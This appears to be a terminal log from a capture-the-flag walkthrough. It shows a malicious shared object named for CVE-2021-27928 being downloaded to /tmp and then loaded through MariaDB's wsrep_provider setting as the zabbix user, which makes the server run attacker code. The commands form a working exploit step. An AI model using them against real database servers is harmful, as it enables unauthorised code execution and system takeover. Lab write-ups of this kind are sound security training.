 ==================================================>]     476  --.-KB/s    in 0s
2022-04-12 07:01:10 (36.9 MB/s) - ‘CVE-2021-27928.so’ saved [476/476]
ipmi-svc@shibboleth:/tmp$ ls -la
total 56
drwxrwxrwt 13 root     root     4096 Apr 12 07:01 .
drwxr-xr-x 19 root     root     4096 Oct 16 16:41 ..
-rw-rw-r--  1 ipmi-svc ipmi-svc  476 Apr 12 06:57 CVE-2021-27928.so
prw-rw-r--  1 zabbix   zabbix      0 Apr 12 07:01 f
drwxrwxrwt  2 root     root     4096 Apr 12 05:58 .font-unix
drwxrwxrwt  2 root     root     4096 Apr 12 05:58 .ICE-unix
drwx------  3 root     root     4096 Apr 12 05:58 systemd-private-13a14c82ab6a48df9552551e0dee0b24-ap
drwx------  3 root     root     4096 Apr 12 05:58 systemd-private-13a14c82ab6a48df9552551e0dee0b24-ay
drwx------  3 root     root     4096 Apr 12 05:58 systemd-private-13a14c82ab6a48df9552551e0dee0b24-sy
drwx------  3 root     root     4096 Apr 12 05:58 systemd-private-13a14c82ab6a48df9552551e0dee0b24-sy
drwx------  3 root     root     4096 Apr 12 05:58 systemd-private-13a14c82ab6a48df9552551e0dee0b24-sy
drwxrwxrwt  2 root     root     4096 Apr 12 05:58 .Test-unix
drwx------  2 root     root     4096 Apr 12 05:58 vmware-root_678-2722697728
drwxrwxrwt  2 root     root     4096 Apr 12 05:58 .X11-unix
drwxrwxrwt  2 root     root     4096 Apr 12 05:58 .XIM-unix
ipmi-svc@shibboleth:/tmp$ mysql -u zabbix -p -e 'SET GLOBAL wsrep_provider="/tmp/CVE-2021-27928.so";'
Enter password:
ERROR 2013 (HY000) at line 1: Lost connection to MySQL server during query